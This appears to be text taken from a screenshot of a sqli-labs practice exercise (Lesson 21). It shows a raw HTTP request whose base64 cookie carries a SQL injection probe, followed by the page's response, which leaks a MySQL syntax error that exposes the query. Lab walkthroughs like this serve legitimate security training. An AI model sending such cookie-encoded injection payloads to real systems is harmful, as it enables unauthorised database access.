 GET /sqli-labs/Less-21/index.php HTTP/1.1
Host: 192.168.2.102
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.2.102/sqli-labs/Less-21/
Connection: keep-alive
Cookie: uname=YWRtaW4nb3JkZXIgYnkgLS0gIw==
Upgrade-Insecure-Requests: 1
QLI DUMB SERIES-2
YOUR USER AGENT IS : Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
YOUR IP ADDRESS IS : 192.168.2.103
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = YWRtaW4nb3JkZXIgYnkgLS0gIw== and expires: Mon 02 Mar 2020 -
16:45:58
Issue with your mysql: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for
the right syntax to use near 'order by -- #') LIMIT 0,1' at line 1